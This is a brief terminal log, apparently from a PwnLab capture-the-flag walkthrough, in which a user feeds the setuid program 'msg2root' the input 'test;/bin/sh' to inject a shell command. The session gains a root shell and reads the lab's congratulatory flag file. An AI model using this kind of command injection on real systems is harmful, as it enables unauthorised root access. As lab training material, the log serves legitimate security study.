 mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test;/bin/sh
test;/bin/sh
test
# cd /root
cd /root
# ls
ls
flag.txt  messages.txt
# cat flag.txt
cat flag.txt
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder
#